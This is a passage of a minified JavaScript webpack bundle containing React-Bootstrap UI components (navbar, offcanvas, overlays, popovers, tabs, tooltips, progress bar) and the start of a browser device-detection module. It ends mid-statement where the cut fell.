K=L.forwardRef((m,_)=>{let C,N;let{as:W="div",bsPrefix:V,variant:K,fill:Y=!1,justify:Q=!1,navbar:X,navbarScroll:J,className:ee,activeKey:et,...er}=(0,D.Ch)(m,{activeKey:"onSelect"}),en=(0,B.vE)(V,"nav"),eo=!1,ei=(0,L.useContext)(U.Z),ea=(0,L.useContext)(H.Z);return ei?(C=ei.bsPrefix,eo=null==X||X):ea&&({cardHeaderBsPrefix:N}=ea),(0,G.jsx)(Z.Z,{as:W,ref:_,activeKey:et,className:T()(ee,{[en]:!eo,[`${C}-nav`]:eo,[`${C}-nav-scroll`]:eo&&J,[`${N}-${K}`]:!!N,[`${en}-${K}`]:!!K,[`${en}-fill`]:Y,[`${en}-justified`]:Q}),...er})});K.displayName="Nav",_.Z=Object.assign(K,{Item:W.Z,Link:V.Z})},40690:function(m,_,C){"use strict";var N=C(50959),T=C(84875),L=C.n(T),D=C(49963),Z=C(11527);let B=N.forwardRef(({className:m,bsPrefix:_,as:C="div",...N},T)=>(_=(0,D.vE)(_,"nav-item"),(0,Z.jsx)(C,{ref:T,className:L()(m,_),...N})));B.displayName="NavItem",_.Z=B},12227:function(m,_,C){"use strict";var N=C(84875),T=C.n(N),L=C(50959),D=C(65097),Z=C(50807),B=C(7225),U=C(49963),H=C(11527);let W=L.forwardRef(({bsPrefix:m,className:_,as:C=D.Z,active:N,eventKey:L,disabled:W=!1,...V},G)=>{m=(0,U.vE)(m,"nav-link");let[K,Y]=(0,Z.v)({key:(0,B.h)(L,V.href),active:N,disabled:W,...V});return(0,H.jsx)(C,{...V,...K,ref:G,disabled:W,className:T()(_,m,W&&"disabled",Y.isActive&&"active")})});W.displayName="NavLink",_.Z=W},69778:function(m,_,C){"use strict";C.d(_,{Z:function(){return et}});var N=C(84875),T=C.n(N),L=C(50959),D=C(7225),Z=C(24940),B=C(49963),U=C(11527);let H=L.forwardRef(({bsPrefix:m,className:_,as:C,...N},L)=>{m=(0,B.vE)(m,"navbar-brand");let D=C||(N.href?"a":"span");return(0,U.jsx)(D,{...N,ref:L,className:T()(_,m)})});H.displayName="NavbarBrand";var W=C(47423),V=C(56494);let G=L.forwardRef(({children:m,bsPrefix:_,...C},N)=>{_=(0,B.vE)(_,"navbar-collapse");let T=(0,L.useContext)(V.Z);return(0,U.jsx)(W.Z,{in:!!(T&&T.expanded),...C,children:(0,U.jsx)("div",{ref:N,className:_,children:m})})});G.displayName="NavbarCollapse";var K=C(33393);let Y=L.forwardRef(({bsPrefix:m,className:_,children:C,label:N="Toggle navigation",as:D="button",onClick:Z,...H},W)=>{m=(0,B.vE)(m,"navbar-toggler");let{onToggle:G,expanded:Y}=(0,L.useContext)(V.Z)||{},Q=(0,K.Z)(m=>{Z&&Z(m),G&&G()});return"button"===D&&(H.type="button"),(0,U.jsx)(D,{...H,ref:W,onClick:Q,"aria-label":N,className:T()(_,m,!Y&&"collapsed"),children:C||(0,U.jsx)("span",{className:`${m}-icon`})})});Y.displayName="NavbarToggle";var Q=C(42630);let X=L.forwardRef(({onHide:m,..._},C)=>{let N=(0,L.useContext)(V.Z),T=(0,K.Z)(()=>{null==N||null==N.onToggle||N.onToggle(),null==m||m()});return(0,U.jsx)(Q.Z,{ref:C,show:!!(null!=N&&N.expanded),..._,renderStaticNode:!0,onHide:T})});X.displayName="NavbarOffcanvas";let J=L.forwardRef(({className:m,bsPrefix:_,as:C="span",...N},L)=>(_=(0,B.vE)(_,"navbar-text"),(0,U.jsx)(C,{ref:L,className:T()(m,_),...N})));J.displayName="NavbarText";let ee=L.forwardRef((m,_)=>{let{bsPrefix:C,expand:N=!0,variant:H="light",bg:W,fixed:G,sticky:K,className:Y,as:Q="nav",expanded:X,onToggle:J,onSelect:ee,collapseOnSelect:et=!1,...er}=(0,Z.Ch)(m,{expanded:"onToggle"}),en=(0,B.vE)(C,"navbar"),eo=(0,L.useCallback)((...m)=>{null==ee||ee(...m),et&&X&&(null==J||J(!1))},[ee,et,X,J]);void 0===er.role&&"nav"!==Q&&(er.role="navigation");let ei=`${en}-expand`;"string"==typeof N&&(ei=`${ei}-${N}`);let ea=(0,L.useMemo)(()=>({onToggle:()=>null==J?void 0:J(!X),bsPrefix:en,expanded:!!X,expand:N}),[en,X,N,J]);return(0,U.jsx)(V.Z.Provider,{value:ea,children:(0,U.jsx)(D.Z.Provider,{value:eo,children:(0,U.jsx)(Q,{ref:_,...er,className:T()(Y,en,N&&ei,H&&`${en}-${H}`,W&&`bg-${W}`,K&&`sticky-${K}`,G&&`fixed-${G}`)})})})});ee.displayName="Navbar";var et=Object.assign(ee,{Brand:H,Collapse:G,Offcanvas:X,Text:J,Toggle:Y})},56494:function(m,_,C){"use strict";var N=C(50959);let T=N.createContext(null);T.displayName="NavbarContext",_.Z=T},42630:function(m,_,C){"use strict";C.d(_,{Z:function(){return eu}});var N=C(84875),T=C.n(N),L=C(55746),D=C(50959),Z=new WeakMap,getMatcher=function(m,_){if(m&&_){var C=Z.get(_)||new Map;Z.set(_,C);var N=C.get(m);return N||((N=_.matchMedia(m)).refCount=0,C.set(N.media,N)),N}},B=function(m){var _=Object.keys(m);function and(m,_){return m===_?_:m?m+" and "+_:_}return function(C,N,T){var B,U,H,W,V,G,K,Y;return"object"==typeof C?(B=C,T=N,N=!0):(N=N||!0,(U={})[C]=N,B=U),H=(0,D.useMemo)(function(){return Object.entries(B).reduce(function(C,N){var T,L,D=N[0],Z=N[1];return("up"===Z||!0===Z)&&(C=and(C,("number"==typeof(T=m[D])&&(T+="px"),"(min-width: "+T+")"))),("down"===Z||!0===Z)&&(C=and(C,"(max-width: "+(L="number"==typeof(L=m[_[Math.min(_.indexOf(D)+1,_.length-1)]])?L-.2+"px":"calc("+L+" - 0.2px)")+")")),C},"")},[JSON.stringify(B)]),void 0===(W=T)&&(W="undefined"==typeof window?void 0:window),V=getMatcher(H,W),K=(G=(0,D.useState)(function(){return!!V&&V.matches}))[0],Y=G[1],(0,L.Z)(function(){var m=getMatcher(H,W);if(!m)return Y(!1);var _=Z.get(W),handleChange=function(){Y(m.matches)};return m.refCount++,m.addListener(handleChange),handleChange(),function(){m.removeListener(handleChange),m.refCount--,m.refCount<=0&&(null==_||_.delete(m.media)),m=void 0}},[H]),K}}({xs:0,sm:576,md:768,lg:992,xl:1200,xxl:1400}),U=C(33393),H=C(12919),W=C(13448),V=C(49963),G=C(11527);let K=D.forwardRef(({className:m,bsPrefix:_,as:C="div",...N},L)=>(_=(0,V.vE)(_,"offcanvas-body"),(0,G.jsx)(C,{ref:L,className:T()(m,_),...N})));K.displayName="OffcanvasBody";var Y=C(90766),Q=C(54941),X=C(3717),J=C(65660);let ee={[Y.d0]:"show",[Y.cn]:"show"},et=D.forwardRef(({bsPrefix:m,className:_,children:C,in:N=!1,mountOnEnter:L=!1,unmountOnExit:Z=!1,appear:B=!1,...U},H)=>(m=(0,V.vE)(m,"offcanvas"),(0,G.jsx)(J.Z,{ref:H,addEndListener:X.Z,in:N,mountOnEnter:L,unmountOnExit:Z,appear:B,...U,childRef:(0,Q.IV)(C),children:(N,L)=>D.cloneElement(C,{...L,className:T()(_,C.props.className,(N===Y.d0||N===Y.Ix)&&`${m}-toggling`,ee[N])})})));et.displayName="OffcanvasToggling";var er=C(46112),en=C(4569);let eo=D.forwardRef(({bsPrefix:m,className:_,closeLabel:C="Close",closeButton:N=!1,...L},D)=>(m=(0,V.vE)(m,"offcanvas-header"),(0,G.jsx)(en.Z,{ref:D,...L,className:T()(_,m),closeLabel:C,closeButton:N})));eo.displayName="OffcanvasHeader";var ei=C(85110);let ea=(0,ei.Z)("h5"),es=D.forwardRef(({className:m,bsPrefix:_,as:C=ea,...N},L)=>(_=(0,V.vE)(_,"offcanvas-title"),(0,G.jsx)(C,{ref:L,className:T()(m,_),...N})));es.displayName="OffcanvasTitle";var el=C(40029);function DialogTransition(m){return(0,G.jsx)(et,{...m})}function BackdropTransition(m){return(0,G.jsx)(W.Z,{...m})}let ec=D.forwardRef(({bsPrefix:m,className:_,children:C,"aria-labelledby":N,placement:L="start",responsive:Z,show:W=!1,backdrop:K=!0,keyboard:Y=!0,scroll:Q=!1,onEscapeKeyDown:X,onShow:J,onHide:ee,container:et,autoFocus:en=!0,enforceFocus:eo=!0,restoreFocus:ei=!0,restoreFocusOptions:ea,onEntered:es,onExit:ec,onExiting:eu,onEnter:ed,onEntering:ef,onExited:ep,backdropClassName:eh,manager:em,renderStaticNode:eg=!1,...ev},ey)=>{let eb=(0,D.useRef)();m=(0,V.vE)(m,"offcanvas");let[ew,ex]=(0,D.useState)(!1),eS=(0,U.Z)(ee),e_=B(Z||"xs","up");(0,D.useEffect)(()=>{ex(Z?W&&!e_:W)},[W,Z,e_]);let ej=(0,D.useMemo)(()=>({onHide:eS}),[eS]),ek=(0,D.useCallback)(_=>(0,G.jsx)("div",{..._,className:T()(`${m}-backdrop`,eh)}),[eh,m]),renderDialog=D=>(0,G.jsx)("div",{...D,...ev,className:T()(_,Z?`${m}-${Z}`:m,`${m}-${L}`),"aria-labelledby":N,children:C});return(0,G.jsxs)(G.Fragment,{children:[!ew&&(Z||eg)&&renderDialog({}),(0,G.jsx)(er.Z.Provider,{value:ej,children:(0,G.jsx)(H.Z,{show:ew,ref:ey,backdrop:K,container:et,keyboard:Y,autoFocus:en,enforceFocus:eo&&!Q,restoreFocus:ei,restoreFocusOptions:ea,onEscapeKeyDown:X,onShow:J,onHide:eS,onEnter:(m,..._)=>{m&&(m.style.visibility="visible"),null==ed||ed(m,..._)},onEntering:ef,onEntered:es,onExit:ec,onExiting:eu,onExited:(m,..._)=>{m&&(m.style.visibility=""),null==ep||ep(..._)},manager:em||(Q?(eb.current||(eb.current=new el.Z({handleContainerOverflow:!1})),eb.current):(0,el.t)()),transition:DialogTransition,backdropTransition:BackdropTransition,renderBackdrop:ek,renderDialog:renderDialog})})]})});ec.displayName="Offcanvas";var eu=Object.assign(ec,{Body:K,Header:eo,Title:es})},85393:function(m,_,C){"use strict";C.d(_,{Z:function(){return ed}});var N=C(50959),T=C(84875),L=C.n(T),D=C(10422),Z=C(66262),B=C(23468),U=C(63974),H=C(17692),W=C(78342),V=C(448),G=C(43652),K=C(54941);let noop=()=>{};var esm_useRootClose=function(m,_,{disabled:C,clickTrigger:T}={}){let L=_||noop;(0,G.Z)(m,L,{disabled:C,clickTrigger:T});let D=(0,V.Z)(m=>{(0,K.kl)(m)&&L(m)});(0,N.useEffect)(()=>{if(C||null==m)return;let _=(0,W.Z)((0,G.f)(m)),N=(_.defaultView||window).event,T=(0,H.Z)(_,"keyup",m=>{if(m===N){N=void 0;return}D(m)});return()=>{T()}},[m,C,D])},Y=C(54336),Q=C(23660),X=C(66139);let J=N.forwardRef((m,_)=>{let{flip:C,offset:T,placement:L,containerPadding:H,popperConfig:W={},transition:V,runTransition:G}=m,[K,J]=(0,Z.Z)(),[ee,et]=(0,Z.Z)(),er=(0,B.Z)(J,_),en=(0,Y.Z)(m.container),eo=(0,Y.Z)(m.target),[ei,ea]=(0,N.useState)(!m.show),es=(0,U.Z)(eo,K,(0,Q.ZP)({placement:L,enableEvents:!!m.show,containerPadding:H||5,flip:C,offset:T,arrowElement:ee,popperConfig:W}));m.show&&ei&&ea(!1);let el=m.show||!ei;if(esm_useRootClose(K,m.onHide,{disabled:!m.rootClose||m.rootCloseDisabled,clickTrigger:m.rootCloseEvent}),!el)return null;let{onExit:ec,onExiting:eu,onEnter:ed,onEntering:ef,onEntered:ep}=m,eh=m.children(Object.assign({},es.attributes.popper,{style:es.styles.popper,ref:er}),{popper:es,placement:L,show:!!m.show,arrowProps:Object.assign({},es.attributes.arrow,{style:es.styles.arrow,ref:et})});return eh=(0,X.sD)(V,G,{in:!!m.show,appear:!0,mountOnEnter:!0,unmountOnExit:!0,children:eh,onExit:ec,onExiting:eu,onExited:(..._)=>{ea(!0),m.onExited&&m.onExited(..._)},onEnter:ed,onEntering:ef,onEntered:ep}),en?D.createPortal(eh,en):null});J.displayName="Overlay";var ee=C(33393),et=C(55746),er=C(46346),en=C(99523),eo=C(49963),ei=C(98574),ea=C(20368),es=C(13448),el=C(49471),ec=C(11527);let eu=N.forwardRef(({children:m,transition:_=es.Z,popperConfig:C={},rootClose:T=!1,placement:D="top",show:Z=!1,...B},U)=>{let H=(0,N.useRef)({}),[W,V]=(0,N.useState)(null),[G,K]=function(m){let _=(0,N.useRef)(null),C=(0,eo.vE)(void 0,"popover"),T=(0,eo.vE)(void 0,"tooltip"),L=(0,N.useMemo)(()=>({name:"offset",options:{offset:()=>{if(m)return m;if(_.current){if((0,en.Z)(_.current,C))return ei.Z.POPPER_OFFSET;if((0,en.Z)(_.current,T))return ea.Z.TOOLTIP_OFFSET}return[0,0]}}}),[m,C,T]);return[_,[L]]}(B.offset),Y=(0,er.Z)(U,G),Q=!0===_?es.Z:_||void 0,X=(0,ee.Z)(m=>{V(m),null==C||null==C.onFirstUpdate||C.onFirstUpdate(m)});return(0,et.Z)(()=>{W&&B.target&&(null==H.current.scheduleUpdate||H.current.scheduleUpdate())},[W,B.target]),(0,N.useEffect)(()=>{Z||V(null)},[Z]),(0,ec.jsx)(J,{...B,ref:Y,popperConfig:{...C,modifiers:K.concat(C.modifiers||[]),onFirstUpdate:X},transition:Q,rootClose:T,placement:D,show:Z,children:(T,{arrowProps:D,popper:Z,show:B})=>{var U;!function(m,_){let{ref:C}=m,{ref:N}=_;m.ref=C.__wrapped||(C.__wrapped=m=>C((0,el.Z)(m))),_.ref=N.__wrapped||(N.__wrapped=m=>N((0,el.Z)(m)))}(T,D);let V=null==Z?void 0:Z.placement,G=Object.assign(H.current,{state:null==Z?void 0:Z.state,scheduleUpdate:null==Z?void 0:Z.update,placement:V,outOfBoundaries:(null==Z||null==(U=Z.state)||null==(U=U.modifiersData.hide)?void 0:U.isReferenceHidden)||!1,strategy:C.strategy}),K=!!W;return"function"==typeof m?m({...T,placement:V,show:B,...!_&&B&&{className:"show"},popper:G,arrowProps:D,hasDoneInitialMeasure:K}):N.cloneElement(m,{...T,placement:V,arrowProps:D,popper:G,hasDoneInitialMeasure:K,className:L()(m.props.className,!_&&B&&"show"),style:{...m.props.style,...T.style}})}})});eu.displayName="Overlay";var ed=eu},10602:function(m,_,C){"use strict";var N=C(26712),T=C(40507),L=C.n(T),D=C(50959),Z=C(95287);C(91190);var B=C(24940),U=C(46346),H=C(54941),W=C(85393),V=C(49471),G=C(11527);function handleMouseOverOut(m,_,C){let[T]=_,L=T.currentTarget,D=T.relatedTarget||T.nativeEvent[C];D&&D===L||(0,N.Z)(L,D)||m(..._)}L().oneOf(["click","hover","focus"]),_.Z=({trigger:m=["hover","focus"],overlay:_,children:C,popperConfig:N={},show:T,defaultShow:L=!1,onToggle:K,delay:Y,placement:Q,flip:X=Q&&-1!==Q.indexOf("auto"),...J})=>{let ee=(0,D.useRef)(null),et=(0,U.Z)(ee,(0,H.IV)(C)),er=(0,Z.Z)(),en=(0,D.useRef)(""),[eo,ei]=(0,B.$c)(T,L,K),ea=Y&&"object"==typeof Y?Y:{show:Y,hide:Y},{onFocus:es,onBlur:el,onClick:ec}="function"!=typeof C?D.Children.only(C).props:{},eu=(0,D.useCallback)(()=>{if(er.clear(),en.current="show",!ea.show){ei(!0);return}er.set(()=>{"show"===en.current&&ei(!0)},ea.show)},[ea.show,ei,er]),ed=(0,D.useCallback)(()=>{if(er.clear(),en.current="hide",!ea.hide){ei(!1);return}er.set(()=>{"hide"===en.current&&ei(!1)},ea.hide)},[ea.hide,ei,er]),ef=(0,D.useCallback)((...m)=>{eu(),null==es||es(...m)},[eu,es]),ep=(0,D.useCallback)((...m)=>{ed(),null==el||el(...m)},[ed,el]),eh=(0,D.useCallback)((...m)=>{ei(!eo),null==ec||ec(...m)},[ec,ei,eo]),em=(0,D.useCallback)((...m)=>{handleMouseOverOut(eu,m,"fromElement")},[eu]),eg=(0,D.useCallback)((...m)=>{handleMouseOverOut(ed,m,"toElement")},[ed]),ev=null==m?[]:[].concat(m),ey={ref:m=>{et((0,V.Z)(m))}};return -1!==ev.indexOf("click")&&(ey.onClick=eh),-1!==ev.indexOf("focus")&&(ey.onFocus=ef,ey.onBlur=ep),-1!==ev.indexOf("hover")&&(ey.onMouseOver=em,ey.onMouseOut=eg),(0,G.jsxs)(G.Fragment,{children:["function"==typeof C?C(ey):(0,D.cloneElement)(C,ey),(0,G.jsx)(W.Z,{...J,show:eo,onHide:ed,flip:X,placement:Q,popperConfig:N,target:ee.current,children:_})]})}},98574:function(m,_,C){"use strict";C.d(_,{Z:function(){return G}});var N=C(84875),T=C.n(N),L=C(50959),D=C(49963),Z=C(11527);let B=L.forwardRef(({className:m,bsPrefix:_,as:C="div",...N},L)=>(_=(0,D.vE)(_,"popover-header"),(0,Z.jsx)(C,{ref:L,className:T()(m,_),...N})));B.displayName="PopoverHeader";let U=L.forwardRef(({className:m,bsPrefix:_,as:C="div",...N},L)=>(_=(0,D.vE)(_,"popover-body"),(0,Z.jsx)(C,{ref:L,className:T()(m,_),...N})));U.displayName="PopoverBody";var H=C(91728),W=C(8218);let V=L.forwardRef(({bsPrefix:m,placement:_="right",className:C,style:N,children:L,body:B,arrowProps:V,hasDoneInitialMeasure:G,popper:K,show:Y,...Q},X)=>{let J=(0,D.vE)(m,"popover"),ee=(0,D.SC)(),[et]=(null==_?void 0:_.split("-"))||[],er=(0,H.z)(et,ee),en=N;return Y&&!G&&(en={...N,...(0,W.Z)(null==K?void 0:K.strategy)}),(0,Z.jsxs)("div",{ref:X,role:"tooltip",style:en,"x-placement":et,className:T()(C,J,et&&`bs-popover-${er}`),...Q,children:[(0,Z.jsx)("div",{className:"popover-arrow",...V}),B?(0,Z.jsx)(U,{children:L}):L]})});var G=Object.assign(V,{Header:B,Body:U,POPPER_OFFSET:[0,8]})},43495:function(m,_,C){"use strict";var N=C(84875),T=C.n(N),L=C(50959),D=C(49963),Z=C(54838),B=C(11527);function renderProgressBar({min:m,now:_,max:C,label:N,visuallyHidden:L,striped:D,animated:Z,className:U,style:H,variant:W,bsPrefix:V,...G},K){return(0,B.jsx)("div",{ref:K,...G,role:"progressbar",className:T()(U,`${V}-bar`,{[`bg-${W}`]:W,[`${V}-bar-animated`]:Z,[`${V}-bar-striped`]:Z||D}),style:{width:`${Math.round((_-m)/(C-m)*1e5)/1e3}%`,...H},"aria-valuenow":_,"aria-valuemin":m,"aria-valuemax":C,children:L?(0,B.jsx)("span",{className:"visually-hidden",children:N}):N})}let U=L.forwardRef(({isChild:m=!1,..._},C)=>{let N={min:0,max:100,animated:!1,visuallyHidden:!1,striped:!1,..._};if(N.bsPrefix=(0,D.vE)(N.bsPrefix,"progress"),m)return renderProgressBar(N,C);let{min:U,now:H,max:W,label:V,visuallyHidden:G,striped:K,animated:Y,bsPrefix:Q,variant:X,className:J,children:ee,...et}=N;return(0,B.jsx)("div",{ref:C,...et,className:T()(J,Q),children:ee?(0,Z.UI)(ee,m=>(0,L.cloneElement)(m,{isChild:!0})):renderProgressBar({min:U,now:H,max:W,label:V,visuallyHidden:G,striped:K,animated:Y,bsPrefix:Q,variant:X},C)})});U.displayName="ProgressBar",_.Z=U},23281:function(m,_,C){"use strict";var N=C(84875),T=C.n(N),L=C(50959),D=C(49963),Z=C(11527);let B=L.forwardRef(({bsPrefix:m,className:_,as:C="div",...N},L)=>{let B=(0,D.vE)(m,"row"),U=(0,D.pi)(),H=(0,D.zG)(),W=`${B}-cols`,V=[];return U.forEach(m=>{let _;let C=N[m];delete N[m],null!=C&&"object"==typeof C?{cols:_}=C:_=C;let T=m!==H?`-${m}`:"";null!=_&&V.push(`${W}${T}-${_}`)}),(0,Z.jsx)(C,{ref:L,...N,className:T()(_,B,...V)})});B.displayName="Row",_.Z=B},46579:function(m,_,C){"use strict";var N=C(84875),T=C.n(N),L=C(50959),D=C(49963),Z=C(11527);let B=L.forwardRef(({bsPrefix:m,variant:_,animation:C="border",size:N,as:L="div",className:B,...U},H)=>{m=(0,D.vE)(m,"spinner");let W=`${m}-${C}`;return(0,Z.jsx)(L,{ref:H,...U,className:T()(B,W,N&&`${W}-${N}`,_&&`text-${_}`)})});B.displayName="Spinner",_.Z=B},14569:function(m,_,C){"use strict";C.d(_,{Z:function(){return W}});var N=C(40507),T=C.n(N);C(50959);var L=C(79181),D=C(25458),Z=C(11527);let TabContainer=({transition:m,..._})=>(0,Z.jsx)(L.Z,{..._,transition:(0,D.Z)(m)});TabContainer.displayName="TabContainer";var B=C(28117),U=C(79685);let H={eventKey:T().oneOfType([T().string,T().number]),title:T().node.isRequired,disabled:T().bool,tabClassName:T().string,tabAttrs:T().object},Tab=()=>{throw Error("ReactBootstrap: The `Tab` component is not meant to be rendered! It's an abstract component that is only valid as a direct Child of the `Tabs` Component. For custom tabs components use TabPane and TabsContainer directly")};Tab.propTypes=H;var W=Object.assign(Tab,{Container:TabContainer,Content:B.Z,Pane:U.Z})},28117:function(m,_,C){"use strict";var N=C(50959),T=C(84875),L=C.n(T),D=C(49963),Z=C(11527);let B=N.forwardRef(({className:m,bsPrefix:_,as:C="div",...N},T)=>(_=(0,D.vE)(_,"tab-content"),(0,Z.jsx)(C,{ref:T,className:L()(m,_),...N})));B.displayName="TabContent",_.Z=B},79685:function(m,_,C){"use strict";var N=C(84875),T=C.n(N),L=C(50959),D=C(7225),Z=C(20703),B=C(94659),U=C(49963),H=C(13448),W=C(25458),V=C(11527);let G=L.forwardRef(({bsPrefix:m,transition:_,...C},N)=>{let[{className:L,as:G="div",...K},{isActive:Y,onEnter:Q,onEntering:X,onEntered:J,onExit:ee,onExiting:et,onExited:er,mountOnEnter:en,unmountOnExit:eo,transition:ei=H.Z}]=(0,B.W)({...C,transition:(0,W.Z)(_)}),ea=(0,U.vE)(m,"tab-pane");return(0,V.jsx)(Z.Z.Provider,{value:null,children:(0,V.jsx)(D.Z.Provider,{value:null,children:(0,V.jsx)(ei,{in:Y,onEnter:Q,onEntering:X,onEntered:J,onExit:ee,onExiting:et,onExited:er,mountOnEnter:en,unmountOnExit:eo,children:(0,V.jsx)(G,{...K,ref:N,className:T()(L,ea,Y&&"active")})})})})});G.displayName="TabPane",_.Z=G},98511:function(m,_,C){"use strict";C(50959);var N=C(24940),T=C(79181),L=C(85835),D=C(12227),Z=C(40690),B=C(28117),U=C(79685),H=C(54838),W=C(25458),V=C(11527);function renderTab(m){let{title:_,eventKey:C,disabled:N,tabClassName:T,tabAttrs:L,id:B}=m.props;return null==_?null:(0,V.jsx)(Z.Z,{as:"li",role:"presentation",children:(0,V.jsx)(D.Z,{as:"button",type:"button",eventKey:C,disabled:N,id:B,className:T,...L,children:_})})}let Tabs=m=>{let _;let{id:C,onSelect:D,transition:Z,mountOnEnter:G=!1,unmountOnExit:K=!1,variant:Y="tabs",children:Q,activeKey:X=((0,H.Ed)(Q,m=>{null==_&&(_=m.props.eventKey)}),_),...J}=(0,N.Ch)(m,{activeKey:"onSelect"});return(0,V.jsxs)(T.Z,{id:C,activeKey:X,onSelect:D,transition:(0,W.Z)(Z),mountOnEnter:G,unmountOnExit:K,children:[(0,V.jsx)(L.Z,{id:C,...J,role:"tablist",as:"ul",variant:Y,children:(0,H.UI)(Q,renderTab)}),(0,V.jsx)(B.Z,{children:(0,H.UI)(Q,m=>{let _={...m.props};return delete _.title,delete _.disabled,delete _.tabClassName,delete _.tabAttrs,(0,V.jsx)(U.Z,{..._})})})]})};Tabs.displayName="Tabs",_.Z=Tabs},49963:function(m,_,C){"use strict";C.d(_,{SC:function(){return useIsRTL},pi:function(){return useBootstrapBreakpoints},vE:function(){return useBootstrapPrefix},zG:function(){return useBootstrapMinBreakpoint}});var N=C(50959);C(11527);let T=N.createContext({prefixes:{},breakpoints:["xxl","xl","lg","md","sm","xs"],minBreakpoint:"xs"}),{Consumer:L,Provider:D}=T;function useBootstrapPrefix(m,_){let{prefixes:C}=(0,N.useContext)(T);return m||C[_]||_}function useBootstrapBreakpoints(){let{breakpoints:m}=(0,N.useContext)(T);return m}function useBootstrapMinBreakpoint(){let{minBreakpoint:m}=(0,N.useContext)(T);return m}function useIsRTL(){let{dir:m}=(0,N.useContext)(T);return"rtl"===m}},20368:function(m,_,C){"use strict";var N=C(84875),T=C.n(N),L=C(50959),D=C(49963),Z=C(91728),B=C(8218),U=C(11527);let H=L.forwardRef(({bsPrefix:m,placement:_="right",className:C,style:N,children:L,arrowProps:H,hasDoneInitialMeasure:W,popper:V,show:G,...K},Y)=>{m=(0,D.vE)(m,"tooltip");let Q=(0,D.SC)(),[X]=(null==_?void 0:_.split("-"))||[],J=(0,Z.z)(X,Q),ee=N;return G&&!W&&(ee={...N,...(0,B.Z)(null==V?void 0:V.strategy)}),(0,U.jsxs)("div",{ref:Y,style:ee,role:"tooltip","x-placement":X,className:T()(C,m,`bs-tooltip-${J}`),...K,children:[(0,U.jsx)("div",{className:"tooltip-arrow",...H}),(0,U.jsx)("div",{className:`${m}-inner`,children:L})]})});H.displayName="Tooltip",_.Z=Object.assign(H,{TOOLTIP_OFFSET:[0,6]})},65660:function(m,_,C){"use strict";var N=C(50959),T=C(90766),L=C(46346),D=C(49471),Z=C(11527);let B=N.forwardRef(({onEnter:m,onEntering:_,onEntered:C,onExit:B,onExiting:U,onExited:H,addEndListener:W,children:V,childRef:G,...K},Y)=>{let Q=(0,N.useRef)(null),X=(0,L.Z)(Q,G),attachRef=m=>{X((0,D.Z)(m))},normalize=m=>_=>{m&&Q.current&&m(Q.current,_)},J=(0,N.useCallback)(normalize(m),[m]),ee=(0,N.useCallback)(normalize(_),[_]),et=(0,N.useCallback)(normalize(C),[C]),er=(0,N.useCallback)(normalize(B),[B]),en=(0,N.useCallback)(normalize(U),[U]),eo=(0,N.useCallback)(normalize(H),[H]),ei=(0,N.useCallback)(normalize(W),[W]);return(0,Z.jsx)(T.ZP,{ref:Y,...K,onEnter:J,onEntered:et,onEntering:ee,onExit:er,onExited:eo,onExiting:en,addEndListener:ei,nodeRef:Q,children:"function"==typeof V?(m,_)=>V(m,{..._,ref:attachRef}):N.cloneElement(V,{ref:attachRef})})});_.Z=B},85110:function(m,_,C){"use strict";var N=C(50959),T=C(84875),L=C.n(T),D=C(11527);_.Z=m=>N.forwardRef((_,C)=>(0,D.jsx)("div",{..._,ref:C,className:L()(_.className,m)}))},8218:function(m,_,C){"use strict";function getInitialPopperStyles(m="absolute"){return{position:m,top:"0",left:"0",opacity:"0",pointerEvents:"none"}}C.d(_,{Z:function(){return getInitialPopperStyles}})},25458:function(m,_,C){"use strict";C.d(_,{Z:function(){return getTabTransitionComponent}});var N=C(29356),T=C(13448);function getTabTransitionComponent(m){return"boolean"==typeof m?m?T.Z:N.Z:m}},91728:function(m,_,C){"use strict";function getOverlayDirection(m,_){let C=m;return"left"===m?C=_?"end":"start":"right"===m&&(C=_?"start":"end"),C}C.d(_,{z:function(){return getOverlayDirection}}),C(50959)},49471:function(m,_,C){"use strict";C.d(_,{Z:function(){return safeFindDOMNode}});var N=C(10422);function safeFindDOMNode(m){return m&&"setState"in m?N.findDOMNode(m):null!=m?m:null}},3717:function(m,_,C){"use strict";C.d(_,{Z:function(){return transitionEndListener}});var N=C(20968),T=C(4498);function parseDuration(m,_){let C=(0,N.Z)(m,_)||"",T=-1===C.indexOf("ms")?1e3:1;return parseFloat(C)*T}function transitionEndListener(m,_){let C=parseDuration(m,"transitionDuration"),N=parseDuration(m,"transitionDelay"),L=(0,T.Z)(m,C=>{C.target===m&&(L(),_(C))},C+N)}},34961:function(m,_,C){"use strict";function triggerBrowserReflow(m){m.offsetHeight}C.d(_,{Z:function(){return triggerBrowserReflow}})},84456:function(m,_,C){"use strict";var N,T,L,D,Z,B,U=C(50959);U&&"object"==typeof U&&"default"in U&&U.default;var H=C(66629),W=new H,V=W.getBrowser(),G=W.getCPU(),K=W.getDevice(),Y=W.getEngine(),Q=W.getOS(),X=W.getUA(),J={Mobile:"mobile",Tablet:"tablet",SmartTv:"smarttv",Console:"console",Wearable:"wearable",Embedded:"embedded",Browser:void 0},ee={Chrome:"Chrome",Firefox:"Firefox",Opera:"Opera",Yandex:"Yandex",Safari:"Safari",InternetExplorer:"Internet Explorer",Edge:"Edge",Chromium:"Chromium",Ie:"IE",MobileSafari:"Mobile Safari",MIUI:"MIUI Browser",SamsungBrowser:"Samsung Browser"},setDefaults=function(m){var _=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"none";return m||_},getNavigatorInstance=function(){return!!("undefined"!=typeof window&&(window.navigator||navigator))&&(window.navigator||navigator)},isIOS13Check=function(m){var _=getNavigatorInstance();return _&&_.platform&&(-1!==_.platform.indexOf(m)||"MacIntel"===_.platform&&_.maxTouchPoints>1&&!window.MSStream)},isBrowserType=function(m){return m.type===J.Browser},isEdgeType=function(m){return m.name===ee.Edge},isEdgeChromiumType=function(m){return"string"==typeof m&&-1!==m.indexOf("Edg/")},getIPad13=function(){return isIOS13Check("iPad")};K.type,J.SmartTv,K.type,J.Console,K.type,J.Wearable,K.type,J.Embedded,V.name===ee.MobileSafari||getIPad13(),V.name,ee.Chromium;var 